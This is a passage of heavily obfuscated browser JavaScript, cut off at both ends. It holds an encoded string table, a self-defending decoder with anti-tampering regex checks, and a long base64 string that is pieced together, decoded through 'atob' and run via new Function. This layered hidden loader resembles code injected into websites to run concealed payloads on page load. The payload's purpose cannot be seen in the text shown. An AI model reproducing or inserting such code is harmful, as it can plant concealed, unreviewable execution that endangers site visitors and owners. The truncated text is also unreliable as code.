Jrn','sMTvru1Us1n0seTeqJrnvef4tenJmKTPCfjkEwTYuNLN','BKTtDeHlrei0twPfEeXdzhPssgHxsNLRCLj5z3DLr0L4','wwTnBKXdzgXIvZLQvJa5ugvTCfHkExDUvNPsBgrwzfft','vdboyvz6wKLzm0zisNL3BMvvtNjwBvjuytnkqLz5y3nk','wMPnC0OXuxfvmLvUs1n0seTeqJrnAMrPtenKwffxwJfk','tuHNmvLTtxnkEKjbwNPfBKTtDeHlrei0twPJnuXdy29v','zfbtrwHxmta3zLHAAgnPqMXqvJH3zurREK9uttnove5S','C0OYBeHzmuLUs1n0seTeqJrnv05PtenKr1zhAdbkEwTW','wwTwDKP5A3jsEwD3zurfEu15D25xrZLYtKnJCeSWy29n','BLHumg5xmxG0twPKofHiz3LnBdb1sZf0y2vestnMrNG0','tvrbCeTwC25JmNHWwtjvBLHtz3rnsgD5s1r0owjemwTA','EwnZsJfKue1wrLHvBLzOvNPAseP5D25rvK5YwJnWmgrS','Bu1ZsNLvnePhww5lu3ris0rcnfLTuxnkmJHVs1DJBKTt','vKPQvMToCK9xwKHkExDUvJfknfPguJjtBu5ly2PrBKXd','yZboCK9yvJburLvUtenKC1PQzgTwvK5YvtnkseP5D25w','ELPuqxnkEK5IwJnVBKTtDeHlrei0tvrfneXdzfjnmK5y','zfbjvMTWsNLRCLj5z3DLre01t0n3BLHwttbtu2nWsZbJ','tKvLrLLUs1n0seTeqJroAKK1tenJmKTPCfjkEwTYuNLN','sJjsAfCYww5lu3ris0rcne5Tutrmq2rhvKDOmeP5A3js','BhvKq2Hhs0rcne5Twtvmq2qXvfDonKP5A3blm0jOy25o','C0OYBeHLr05swwXJEeP5D25wmuL4yZfKuviZsLHom0vU','txL3BMnUvK1uEwnWsZbJB01iAgPoAxDUuKzwyuTty3bl','zezuAtLRvfvoDK9gzfnrEwnZsJfKuvPhtLfKBgrHyKHf','r2r4sNL3BLyWodvsmwrtyvvKm1z5y3nkmwrtyKDouLPS','mJvyC2XrEhC','ALz5y3blmgnVtuHOALLtD25vve5QvNLJCeSWy29nsgCW','D25rBvjzu1zJmLLxB25mq2rytJfkA1rgAhbKwfzisNL3','tenKmvrxtJzkEwTYuNLND2vhttnmq2rAwgXsweP5A3js','y0nOB1CXsw9nsgD4txPbC0OXsNPnwe1Us1yWC0OYy25l','vfHkrgeYAfHvBgnUtenKm2rwCgPume52yvzJm1j5y3nk','C0OXrxPzmwnUs1n0seTeqJrnBuKXtenKtu5RsKHkEwTY','wMjhvJjpq2nZsJfKu01iBgHrmJLHywXJBKXdzfHum0zp','mJr6vJffELKXwMLpq2nZsJfJmMrxsNzrmNrovNPzD0P5','u3DUwMPwyKPPy3blmgnVtuHNEK5etxnkmhCYuwTJBKTt','wtfwDgf6uNjJu2nZsJfKuMrhuLzuvwCZuKHfBKXdzhjK','ogHxu2TUs1yWovj5z3DLrfKWt0n3BK1fqM5nu2nWsZbJ','BePty3blmgnVtuHNmK1QuxnkmLjOvZjzBKTtDeHlrei0','CK5RtMTIBuvUtenKwe5RsMTuA052y1DRngeZww5mq2ry'];var _0x9554522u=_0x9554522d;(function(a,b){var q=_0x9554522d;while(!![]){try{var c=-parseInt(q(0x3ac))+-parseInt(q(0x2c2))+-parseInt(q(0x327))*parseInt(q(0x35c))+-parseInt(q(0x1ef))*parseInt(q(0x297))+-parseInt(q(0x23d))*parseInt(q(0x200))+parseInt(q(0x2c5))*-parseInt(q(0x349))+-parseInt(q(0x213))*-parseInt(q(0x1da));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9554522c,0xa56fb));var _0x9554522e=window;function _0x9554522f(c,d){var r=_0x9554522d,e={};e[r(0x17b)]='undefined',e[r(0x204)]=function(i){return i();},e[r(0x202)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x9554522d;if(k){var m=k[s(0x2e7)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[r(0x368)]===d&&function(j,k){var t=r,l=g(this,function(){var n=typeof window!==f['IYavk']?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f['GQeWU'](l);for(var m=0x2;f['BtqTI'](m,k['length']);m++){if(j[t(0x383)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x9554522d(a,b){a=a-0x179;var c=_0x9554522c[a];if(_0x9554522d['jVGLVd']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9554522d['bmRYGl']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9554522d['NNfoFQ']={},_0x9554522d['jVGLVd']=!![];}var e=_0x9554522c[0x0],f=a+e,g=_0x9554522d['NNfoFQ'][f];if(g===undefined){var h=function(i){this['fpioBB']=i,this['UrDkRL']=[0x1,0x0,0x0],this['BDzvcs']=function(){return'newState';},this['diDrxq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eRttoE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['lFjSSG']=function(){var i=new RegExp(this['diDrxq']+this['eRttoE']),j=i['test'](this['BDzvcs']['toString']())?--this['UrDkRL'][0x1]:--this['UrDkRL'][0x0];return this['wWbYoW'](j);},h['prototype']['wWbYoW']=function(i){if(!Boolean(~i))return i;return this['VNHVEv'](this['fpioBB']);},h['prototype']['VNHVEv']=function(j){for(var k=0x0,l=this['UrDkRL']['length'];k<l;k++){this['UrDkRL']['push'](Math['round'](Math['random']())),l=this['UrDkRL']['length'];}return j(this['UrDkRL'][0x0]);},new h(_0x9554522d)['lFjSSG'](),c=_0x9554522d['bmRYGl'](c),_0x9554522d['NNfoFQ'][f]=c;}else c=g;return c;}new Function(_0x9554522f(_0x9554522e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDkzOTM3NTNlPVsnZmdSZFFjV'+_0x9554522u(0x189)+'51eGRTcScsJ1c0T29mOGtUVzVHJywncm1'+_0x9554522u(0x356)+'UWVQZDhvMm5XJywnVzYwRGZta2hXN1MnL'+_0x9554522u(0x3ad)+_0x9554522u(0x288)+_0x9554522u(0x27b)+_0x9554522u(0x21e)+_0x9554522u(0x2e4)+'tyV091ZCcsJ2p2M2NLdVJkSkcnLCdpZlZ'+'kUlNrYXRhJywnVzZMSHhDazhXUWknLCdX'+'NTdkVElDOXdHJywnbEpkY0pJYXcnLCdXN'+'mI3QjhrcldQRycsJ3E4b3dkMmJiJywnbW'+_0x9554522u(0x302)+'XUTFYV1BwY09zbScsJ2l4N2RMbWtKelcn'+'LCdhbWtSdThrM2xXJywnV1JoY01NM2NRU'+'29KJywnZFNrZ1c2L2RQckcnLCd6ZHo3Vz'+'dxQScsJ3pTazhvOGsyeUcnLCdCRzVqVzZ'+'pOScsJ1dSN2RMMnBjSUdtJywnZTNOZEdD'+'azJGVycsJ0Q4azBXUkJkVG1rbScsJ1dSe'+'GNVd0ZjSVNveicsJ1dSMUxXUk9FVzVxJy'+'wnV1FxZmRTb1ppRycsJ1dSV2t2bWswcWE'+'nLCdXUVpjUE1xZ2hhJywncVNrR0JYdisn'+_0x9554522u(0x2da)+'0c4bzYnLCdXNm05V1FaZE1yNCcsJ1dRN2'+'NOTHlwJywnZW1rSFc2WmRVckcnLCdXNU5'+'jU0w4R3hhJywnRUNrVldPM2RUQ2tUJywn'+'bnZsZFJxUmRScScsJ3JkM2NWU2tBb2EnL'+'CdXNHE2Z0NrTlc1SycsJ1dRRmNJdVZjUm'+_0x9554522u(0x2ac)+('WmRQQ2t3QmEnLCdXUU9SVzZpM3NhJywnQ'+_0x9554522u(0x1d2)+'wnVzYwakJ2V1YnLCdzOGswclNrZUVxJyw'+'nVzVQeXFtazVXT2UnLCdXUkN6Q1NrYnhx'+'JywnazBOY1J2L2RSRycsJ0U4a3FrbWtBc'+'WEnLCdXUWozV1FucHZXJywnVzZINmZDb2'+_0x9554522u(0x19b)+'HNScsJ1c0eGNQM3krdlcnLCd4U2tYV1BW'+_0x9554522u(0x1e3)+'1UybGNRVycsJ1c0YUlXUC9kTkkwJywnV1'+'FSY04zaWNscScsJ1dPaXlrU29abkcnLCd'+'XUW5jd1NvU2lHJywnV1FkZFBLZGNLY20n'+'LCdXNFJjSW1vaWtNOCcsJ1dRTDNXUUNVV'+'zVhJywnV1E5N3VTb2dnRycsJ1c0eGNSU2'+'9UbDBhJywnV1JudFdPeXZXNzAnLCdlWUp'+'jSjBqRicsJ1dQN2RRdmRjTlNvdicsJ1c2'+'U2FXUmRkU3JXJywncFhaY01KQ04nLCdXN'+'mZHYW1vR3NxJywnV09KZE51WHB5YScsJ1'+'c1TmNOQ2tRV09hSScsJ1c2MHZjOGsvVzc'+'wJywnVzd5aFdPSmRTZDAnLCdtMGRjR3Zs'+'ZEhXJywnQjhvbFdPREFqYScsJ1dPRmNJZ'+_0x9554522u(0x301)+'FMWFdQRGd2cScsJ1c1cGRRcWFmcXEnLCd'+'XUExGV1FiY0FhJywnVzZkZFBxQmNWOGtR'+'JywnV09pUFc0MFV2YScsJ1dSOXhXTzF0c'+_0x9554522u(0x1c3)+_0x9554522u(0x318)+'rVzR5bkVxJywnV090ZFJaL2RJQ28vJywn'+'QWZaY0pDbzVXNG0nLCdXUUtCVzVubXlhJ'+'ywnRUhieFc0T3EnLCdXNVZjVjJXNEZxJy'+'wncFNvaENt')+('b2tXUDgnLCdXUUZjSHhCY1E4b0knLCdXT'+_0x9554522u(0x351)+'wnVzY0MHp1cXQnLCdXNkpjUjhvUmJ1ZSc'+_0x9554522u(0x1ec)+'J1c2cVBuOGtSVzYwJywnV1IzZFJJM2RNU'+'28rJywnRUNvTnAwdlknLCdDQ29jV1FMUG'+'JXJywnejBKZEltb0RXUWUnLCdXNEpkVUc'+_0x9554522u(0x1f3)+_0x9554522u(0x24d)+'2sxbmEnLCdXNE92V09aZEhXUycsJ2Q4a2'+'ZXNUJkVUpTJywnV1BWZFNMZGNRYTAnLCd'+'XNk81V1IzZE5jaScsJ29DbzNXUFNaYlcn'+'LCdXNU9Sb1NrcFc3cScsJ1dQbUZxU2t4c'+_0x9554522u(0x209)+'FhdVc3eScsJ1c2R0htbWtyVzRtJywnVzd'+_0x9554522u(0x321)+'Y1FtazJXUUtWJywnaWZkY0wzSmRPVycsJ'+'3Vta3d6YVBOJywnV1BwZEcwSDdBRycsJ0'+_0x9554522u(0x28a)+'sJ2tkTmNNTWZJJywnbDNCZEo4a3lzVycs'+'J3JiN2NWU2tNY2EnLCduQ29nV1JDWW1HJ'+'ywnVzZLU2JtazBXNGknLCdXUnpDV09HeF'+'c3OCcsJ1dPVHZXUHZORVcnLCd2OGs2V1B'+_0x9554522u(0x17d)+_0x9554522u(0x353)+'nRkUEh4ZFRxJywnV1JoZFUyN2NRQ282Jy'+'wna3VGZEhDazZzVycsJ1dRTmNOTXU3bmE'+'nLCd4ckxEVzdXdycsJ3FDa1JXUEpkSkNr'+'dScsJ3Ftb3ZwaDVSJywnRENrMFdQUmRTO'+_0x9554522u(0x274)+'BlQUcnLCdX')+(_0x9554522u(0x35e)+_0x9554522u(0x326)+'wnb1pWY0xZcTEnLCd4bWtTV09aZEhDa2Q'+'nLCdXUjFTV09kY01HMCcsJ1dQcXhtQ29h'+'b2EnLCdXUjA1eUNrRHlXJywnQ2FGY0dTa'+'2pwRycsJ3Jta2txYTl4JywnVzVhOHhMOH'+'gnLCdXUHBjVGdlWWlXJywnVzR0ZEdTb21'+'oQ2tSJywna3RWY08zZi8nLCd0SmhjS1Nr'+'cmNxJywnVzdSY1I4a01XUWF6JywnV1BOZ'+_0x9554522u(0x185)+'RUMkZjVHJPJywnVzZpeUFnQ04nLCd6bW9'+_0x9554522u(0x350)+'bHg0eScsJ1c0dGNIQ29aZzFpJywnV1BSZ'+'FJnM2NSQ29vJywnV09GY0xML2NPU29pJy'+'wnRFNrZ3lta1l3YScsJ1c3OEhjbWtsVzd'+'lJywnZXhDQ3FTazEnLCdpdjdjU0x0Y0lH'+'JywnVzdKY1I4b0JhZW0nLCdzSFZjTm1rd'+'mthJywnVzUvZEhZR2J2VycsJ1c0WmNHMn'+'VvRkcnLCd4Q2s4V09GZEtTa3MnLCdXNU9'+'RV1BWZFFZdScsJ3VHRmNObWt6Y3EnLCdX'+_0x9554522u(0x334)+'1c0N2NIU2tEV1E4bycsJ2Fta21XNEJjTW'+'1rUScsJ0JzM2NWU2tyYkcnLCdmTkpjRzM'+'3Y1FxJywnVzR5NmRTazVXN2UnLCdXNU9z'+'Z1NrcVc1eScsJ1dSekpXTzVyQ2EnLCdXU'+'WhjT2ZkY1RTbzMnLCdXUkdrZDJhSCcsJ1'+'dRR01XNzQrQnEnLCdXUm5hV1I0SHpxJyw'+'nV09aY0lmdUtjVycsJ2tta0lXNlJkTkpx'+'JywnV09UUFdRUDN0RycsJ2pDa0dxU2t5b'+'WEnLCdvbW9vQ21veVdQcScsJ1c3VmRJWV'+'NYRXEnLCdX')+('UVJkTThvbW1MM2NKSmI0JywneENrM2pTa'+'095VycsJ1c0ZkVnbW93RXEnLCdEbW9oV1'+'I5OW1xJywnV1BxQmxtbytjVycsJ1dRVHJ'+'CU29RZ3EnLCd3bWtUV1JwZExta20nLCdX'+'NDdkVlptcnlXJywnVzV5K0JnaS8nLCdyU'+_0x9554522u(0x1c2)+_0x9554522u(0x2d6)+'jS0NrZ1dQdWonLCdkdXV6QlNrUicsJ0RD'+'a3V5dGZnJywnVzVsY0xnOEx5RycsJ2hZL'+'2NIcnFVJywnV1JxVWJTb3RlcScsJ1dRdG'+_0x9554522u(0x223)+'nVzRxd0FoNCsnLCdXUVJjU3hHYmZxJywn'+'V083Y00xcTdmcScsJ2hmWmRHU2tQQ1cnL'+'CdXNHFxZENrUVc1UycsJ1dQdlBXUER5Q0'+'cnLCdXUmYrV1FxSnNHJywndlNvRm13RGY'+'nLCdXNlpjSkNrSldSdXgnLCdGU2tWQ1Nr'+'MXFHJywnclNrK1dRbGRVU2tIJywnRUNrN'+'Wpta2lzYScsJ3RYakxXNktPJywnV1FsZE'+'d3OWR1cScsJ1dQWFVXUEpjU3RHJywnVzc'+'3Y0pTb1RwMW0nLCdXT1JkUmVKY1BjbScs'+'J1c0UmNQOG9FaHVPJywnbGg4bHFDa28nL'+'CdEbWtQRWRMTScsJ1dQbGNQM2xjR1NvdS'+_0x9554522u(0x2cd)+'oaE8nLCdXNHVScXh1bicsJ0Fta3NXUnBk'+'SFNrTicsJ244b2tXT3VmZFcnLCdXNzdjU'+_0x9554522u(0x220)+'NRMFJkUkcnLCdXUi9kVTEvY0dtb08nLCd'+'XUjk2RG1vem5XJywnZndhcXM4azInLCdk'+_0x9554522u(0x2b2)+'CdXUU9sZGZpbScsJ1dPTmRJZVJjSmFhJy'+'wnamdKZFVK')+('aGRPVycsJ3Y4a1dFSmptJywnVzVGZFFDb'+_0x9554522u(0x218)+'JxV2pxJywnem1rc1dSWmRSOGtnJywnek1'+'kY044b01XNTgnLCdXUVNEeUNrNEFHJywn'+'VzZPSVdSUmRNVzgnLCdXNmRjSzhrYVdQZ'+'VcnLCdlZXBjTGUzY1FXJywnVzRtQmNta1'+'pXNzAnLCdXNXBjU21rS1dPS3EnLCdXT2R'+'jR0t0Y1Ftb2gnLCdXUGpPV1B1cUZxJywn'+'Y0szY0dlVmNVcScsJ1dQYTdBQ2tJeGEnL'+'CdnZTNkUFp0ZFJhJywnamFoY1B2elMnLC'+_0x9554522u(0x19f)+_0x9554522u(0x2e9)+'a1cnLCdyQ2tqZjhrVXRHJywnQmNQN1c2R'+_0x9554522u(0x2b8)+_0x9554522u(0x1f1)+_0x9554522u(0x3bc)+'OGtaVzVlJywnb2g0U3RTa1YnLCdXUWFPZ'+'3hhSicsJ2FDa1Z4bWtEa0cnLCdXN0NvbF'+'Nrd1c2OCcsJ2xtb0lGbW9CV1FDJywnaFp'+_0x9554522u(0x2a7)+'U1dReGNNYWUnLCdXT1JkSHQ3ZFVTb0EnL'+_0x9554522u(0x277)+'csJ1dSQzJsMktOJywnZ1hQelc1S3FXUGh'+'kUlcnLCdXT3ZqV1I1L3NHJywnVzZGZE1k'+'aUp2YScsJ3BZZGNUdDhrJywnV1JpY2gwY'+'S8nLCdqbWttQkNreG5hJywnV1JDK2RlV1'+'gnLCd3dXRkUThvcVdQYScsJ2Z4dGRVbWs'+'weGEnLCdEbW9OaWhMSCcsJ2JISmNLSDBh'+_0x9554522u(0x308)+'XZ5cScsJ1dRdGRLZlZjU0NvNCcsJ1c0bU'+_0x9554522u(0x2d7))+('JywnV1BIK1dRWmNWSUsnLCdCOGtlb0Nra'+'nZhJywnV1JLa21tb1docScsJ1c1Zk14OG'+'svV1JPJywnV1AvZFZ1ZlFGVycsJ1c1bTV'+'xTDgzJywnaHU0MFdRMWlXNGxkT1lwZEtD'+'b3psZ2EnLCd0SjNjSFNrTG1HJywnaTJ0Y'+'0xnZGRPVycsJ1c2eGRRQ29taW1rcCcsJ1'+'dPZVdXNXYxRUcnLCdzU2tvQ0NrVndhJyw'+_0x9554522u(0x38f)+'LCdXN3E2dzFTaCcsJ1c1UGFBOGsxV09TJ'+'ywnV09DeFc1YVdycScsJ29NNDh6bWthJy'+_0x9554522u(0x194)+'JVycsJ2YwRmNJeFZkSlcnLCdXT0xyV1Av'+'Y0djOCcsJ3JTb0NXUTFzaWEnLCdXT1JjT'+'WVWY1ZDb2onLCdXN2ZqQVNrTFdSRycsJ2'+_0x9554522u(0x375)+'nLCdFZ3hjSG1vTlc1NCcsJ1dQS2hweGls'+'JywnVzRhOWZTa3ZXNnUnLCdneEpkS21rK'+'3hhJywnV09OY1Z1S2lsVycsJ1dQZGNLdn'+'hjS1NvcCcsJ1dQbjFXUDR4d0cnLCdEOG9'+'1V1J6OGNXJywnZ3c0RHZTa0onLCd2OG8y'+'b2U1YycsJ1dRZGRSSi9kTG1vTScsJ1dPd'+_0x9554522u(0x1e9)+'dqOGtBeUNrT2pHJywnY21rbFc2M2RPY0M'+'nLCd5SDlhVzVlLycsJ2dta0RXNGxkSllx'+'JywnRG1vSmxMUGgnLCdXUnhjR2dhR2JhJ'+'ywnV1BmcVdSUzFXNnknLCdwTUpkUlpKZF'+'NXJywnd21rbGxTa3Z3RycsJ1c2UmRSZFd'+'yQ0cnLCdlMnhjSHVsY09HJywnc0kvY004'+_0x9554522u(0x1b7)+_0x9554522u(0x1b4)+'c3R0VnbWtI')+('VzdxJywnV1F0ZFNLRE1CcScsJ3hlN2ROQ'+'290V080JywnQ2JIOFc2aXMnLCdXN1JkUl'+'gvY0dta3MnLCdXNjdjSENrdldQT2snLCd'+_0x9554522u(0x2ea)+'LCd0d1pjUUNvaVc2YScsJ3FTb0phZWpJJ'+'ywncFNrZHI4a2VwYScsJ1dPUzVFQ2s2c1'+'cnLCdXT3RkUjFya3hHJywnVzQ3ZFFxMGJ'+'3cScsJ1c2cThmU2tlVzZxJywnQVNrSHJD'+'a1JBRycsJ2FLS0pBbWtCJywnVzVkY09ta'+'zJXUG1rJywnY1NveVdQaUVnYScsJ2dlRm'+_0x9554522u(0x222)+'TazNjU2syd1cnLCdXNWRjTWVDQkVhJywn'+'V08xc1dPNEZXNnEnLCdXN2F6V09CZExxN'+'CcsJ3FxUmNOQ2t0aFcnLCduMEJkR3RwZE'+_0x9554522u(0x25e)+_0x9554522u(0x3b7)+'dGRPRycsJ1dRVHpXT0s1VzZ5JywnZUNvS'+_0x9554522u(0x1cf)+'c1blR1OGtFJywnc0l0Y09Da3hiRycsJ2N'+'Da0lXN3hkR3RDJywncm1rS2RDa3ZFVycs'+'J1c1UmRWbW9sZlNrUycsJ2ZmM2NPZTdjS'+_0x9554522u(0x26d)+'wnVzRMemRDb2dyRycsJ2pLbXpzOGtUJyw'+'nRElOY0o4a2VocScsJ1dSRHNXUEh0d2En'+_0x9554522u(0x1e4)+'ywnV1BoZFJKVmRHU29LJywnVzRLanNodW'+_0x9554522u(0x396)+'nLCdwbWs3bkNrd0FTb2xXNGUnLCdXNDhC'+_0x9554522u(0x1c4)+_0x9554522u(0x2c7)+'U4b0FkTnUn')+('LCdmbW9adDhvaVdPSycsJ3Jta09XUFZkR'+_0x9554522u(0x2b0)+'1vc2U4a3UnLCdXT0hFV1JCY05kSycsJ3J'+'mZGNVbW95Vzc4JywneENvZWh4ZnEnLCdo'+'bWs3VzZaZEliQycsJ1c2aGNTU2tJV1JxV'+'CcsJ1dSNTdXUS9jTVdxJywnb3d4ZEhDaz'+'VzYScsJ1dSMVBXUlpjVkl1JywnV09SY0l'+'ocGNPU295JywnV1F2OFdQOHhBRycsJ1c1'+'WmRKWkpjVFNrSCcsJ1dQcUtXNzhjclcnL'+'CdXT3ljVzRXTHdHJywnV1Flelc1OGZzVy'+'csJ2ptb09XUnV5bVcnLCdXUlZkVU5aY1B'+'IaScsJ21lcGRLQ2swRWEnLCdXN2l6V1JO'+'ZEhhbScsJ2o4b0VXUFNPZFcnLCdXUm5pV'+'1BoY0pHVycsJ1dRN2RUd1ZjTEhhJywnbU'+_0x9554522u(0x1db)+'sJ1c0bUNXUUJkSHJpJywnbnJwY1RhbTAn'+_0x9554522u(0x38c)+'09IU3Ztb3RpYScsJ1dRUGVFU29Jb1cnLC'+_0x9554522u(0x2df)+'sJ1dSVDBXUGorcnEnLCdXNXUwcFNrR1c2'+'VycsJ0M4a0xybWt1eFcnLCdXUFdmQUNrN'+_0x9554522u(0x1f8)+_0x9554522u(0x214)+'kUDhvMldRQycsJ2k4a0JGbWtQZFcnLCdi'+'TVpkVGNwZFZhJywnV1FmdFdSM2NQSksnL'+'CdXN3pycW1raVdRUycsJ2tIVmNLTm5qJy'+'wnazAvY0czM2NLRycsJ1c3cGNTMVMrekc'+'nLCdmdnRjUmdGZEdXJywncmRISFc3Q2Qn'+'LCdkOG9xQm1vRFdSVycsJ1c0endkQ29he'+'HEnLCdybW9KZGdyUicsJ1c1aVFXT2RkTU'+'l5JywnVzRt')+(_0x9554522u(0x2c3)+'1BkY1MxaGNMQ28wJywnZ2VlVkFTazEnLC'+_0x9554522u(0x1a4)+'sJ2dyVmNLdTFVJywnZUt0ZFVtazd0Rycs'+_0x9554522u(0x22b)+_0x9554522u(0x1fe)+'cnLCdXUVpkSEkwaXVadGNMcScsJ1c2YXR'+'GeDRwJywnVzV5Y1dQL2RQV1MnLCdXUnBk'+_0x9554522u(0x394)+'zZCZEltb3RuOGtIJywnVzU3Y09Db2NtTk'+'cnLCd2bWtuQVNrQ0JhJywncjhrV3RTa2x'+_0x9554522u(0x2b6)+'NGJhJywnRlNra1dRWmRQOGthJywnV1A1Q'+_0x9554522u(0x3b4)+'A4S1c3OEhGYScsJ2gybGRObWtpdUcnLCd'+'XN3UybENrSVc0VycsJ1dSRmNVS2hjTENv'+_0x9554522u(0x2c1)+'CdXT1ZjVGVkY1Btb3UnLCdXT2xkVE5aY0'+'tITycsJ3ZDa0FXT1pkUVNrSScsJ0ZkNWJ'+'XN1MwJywnV09SZE12NXdGcScsJ1c0VmRH'+'R0JjUzhrVCcsJ1c1blNEQ2tmV1FLJywnV'+'zR1K3QzYS8nLCdXUWRjR3VSY0pTb3onLC'+'dXUlJkSmRSZFRtb24nLCdES0ZjUFNvVlc'+'0SycsJ1c0VmNObW9pcE1hJywnV1IwUUE4'+'a01ycScsJ2xyM2NTSldwJywnZTNSZEk4a'+_0x9554522u(0x39c)+'ZWZEdKaScsJ1c0R0ZXT0ZkTWFXJywnQW1'+'rQldPRmRQOGtjJywnV094Y1FNbU9lRycs'+'J2p3MFREU2tKJywnV1BwZFZLbGNKOG91J'+_0x9554522u(0x1d5)+'1ZaGNVeDFT')+('JywnV1BpeVc0alZ4RycsJ2lTazNBOGtmZ'+'VcnLCdXUGRjT3VLZnBHJywnRmdSZFBDb2'+'hXUUMnLCdDOG9qbDI1VycsJ0VLcGNIOG9'+'xVzdtJywnYThvL1dRQ1lkYScsJ1dSRGJ2'+_0x9554522u(0x1e8)+'1JXcXMnLCdXNjBGaDhrc1c0UycsJ213Wm'+'RPQ2tEeFcnLCdXN2xkUjhvOG1ta3knLCd'+'iTEZkR2I3ZFRHJywncVg1S1c1eTgnLCdX'+'T1hNelNvU2dhJywnclNrdVdQN2RJOGs4J'+'ywnV1JEZkNTb2dqVycsJ2UyeGRHbWs3eV'+_0x9554522u(0x367)+'IbWsxJywnV1B2M1dReXR5VycsJ2oyM2RN'+'WTdkSGEnLCdoZ0dscm1rQScsJ0VOQmRMQ'+'292V09lJywnb21vVXFTb1JXUjQnLCdzbW'+'8xZ3ZUbicsJ3NDa3FDQ2tmQkcnLCd6U29'+'RV09IcGlhJywnVzQzZE9yaTNDVycsJ1dS'+'UmRPM2xjUUNvSScsJ1dPZWVXN25XdHEnL'+'CdXNlRhdG1rdFdPaScsJ3E4azF5WVhIJy'+_0x9554522u(0x28d)+'XMWVXNUs0JywnV09iMldPRmNPV3knLCdx'+_0x9554522u(0x31f)+'2ZZTmNTd25mJywnVzc3ZE5ISmNNbWtuJy'+'wnZUszY1NnbGNUVycsJ1dQM2NVMFNMaUc'+'nLCduaHBkTnQzZEhhJywnV1BpK2NDazZX'+'NjNjSFNvUScsJ1dPTytvbW9oYVcnLCdXU'+_0x9554522u(0x233)+'csJ1dRV1pXNXY1cnEnLCdXUFB6ckNvUW9'+'xJywnVzdWZFFKTmNMbWtPJywnV1J6bldQ'+'NElXN3UnLCdXNi9kTmFsY09Ta0knLCdXU'+_0x9554522u(0x1c6)+'IrVzVxYics')+('J1c1eGRIdmhjS0dxJywnV08vZFUzM2NWb'+'W9jJywnVzd5Nmpta1dXNEcnLCdDOGtVd2'+'1rWnVHJywnZjNSZFJDazNBYScsJ1c3T1R'+_0x9554522u(0x3b6)+'NkZkR2IzY0xta3YnLCdXUkczYmVLVCcsJ'+'1dPSDdDbW9KYkcnLCdXUGhkSnVSY01ZOC'+_0x9554522u(0x2a8)+'USmknLCdsOG9FRVNvRFdSSycsJ1c0R3pX'+'UUpkSVg4JywnVzZoY1ZDa1hXT0NNJywnV'+'zRWY09tazlXUWlSJywnVzdTMFc0RGpDS2'+'k1JywnVzc0SWNta3hXNjgnLCdXNmhkVGJ'+'KY0lDa0knLCdGOGtFYlNrNnNxJywneHN2'+'elc2R2wnLCdXNmF5V1JwZEdhNCcsJ3lla'+'GNNbW9IVzZLJywnV09XVGNDbzlocScsJ1'+'dRbGRIS3JXcWEnLCdtZy9kT21rTHJhJyw'+'nVzVYUUZtazNXUkcnLCdXNzdjSW1rZVdS'+'Q0snLCdXUUM1VzZDc0RhJywnZ21rYlc0W'+_0x9554522u(0x324)+'BpOG8zbVcnLCdXT3hkR2hoY0dDbzUnLCd'+'XNExUdjhrWVdSMCcsJ1dSUmRRWi9kVThv'+'SycsJ1c3eXd0aHlWJywnZFNvUGNDb2JXN'+_0x9554522u(0x27e)+'EnLCdXNkdVaW1rbFc2OCcsJ1c3ekRvOG9'+'NRVcnLCdXT0JjVk15NGVXJywnaVNvYldR'+'OHpmRycsJ2FnYS9ybWsxJywnV1BTS2xDb'+_0x9554522u(0x24b)+_0x9554522u(0x319)+'va1dROFBhcScsJ1dPendXUTVKdFcnLCdX'+_0x9554522u(0x2f2)+_0x9554522u(0x2ad)+'cnLCdmZ05k')+('T0NrdHZxJywnbnVoZFByeGRPYScsJ1c1d'+'GNKQ2t0V09XMScsJ3pTb3hhdzFwJywnV1'+'BWZEtIL2RQU29YJywnV1F4ZEkwM2NIU29'+'SJywnV1JpTlc2alFEVycsJ0V4ZGNVOG9y'+'VzVxJywnV1E4UmJoT04nLCdXNGhkT3RSY'+'0dTa1UnLCdXUUZkUUtIeURHJywnYW1rTE'+'NDa1duRycsJ1dPVGNXUnVHeFcnLCd0SWx'+'jS1NrV2JhJywnV1I3ZFAyWmNQbW83Jywn'+'VzZaZElhdGNUbWtkJywnZ0NvL3U4b21XU'+'TgnLCdXUUg1V09qd3FxJywnRWVoY1Btb0'+'tXNk8nLCdXUEszVzRqWnZXJywnQUNrdGl'+'Tay9yVycsJ3dTb2poTExIJywnV1A4c0I4'+'aytycScsJ1c2ZXVuU2tsVzV1JywnV092S'+'1dPdU11cScsJ1dRZGNMTGl6ZlcnLCd6dX'+'BkVW1veldReScsJ2ZTb2tXUmFXa2EnLCd'+'iYkpjTWY5cycsJ0NTa2xxOGtTdlcnLCdF'+'OG9JcGd2VicsJ1dSOEZibW9FYmEnLCdXU'+_0x9554522u(0x2ae)+'s0c1NrT2RXJywnVzZ0Y0tTb2lveEMnLCd'+'XNDBSblNrdlc0ZScsJ1c0U0FXUTNkUFd5'+'JywnV1J0Y0dLVmNPbW9WJywnVzYzZE1hQ'+'2p2RycsJ1dQeGRPMkZjVWJpJywnV1JuWF'+'dPeXRXNlMnLCdXUmpLdm1vcG5HJywnV1F'+'hM2xnaWgnLCdXUnZSV1BsY1BXYScsJ1dS'+'MUNXUlJjVnQwJywnYkdwY01ZU2wnLCdXN'+'zNkT2MzY1RDa3InLCd2bW9RV1BUQW5hJy'+'wnVzZLUldPQmRUWWUnLCdXNkdEZENrWVc'+'2TycsJ1dQcVF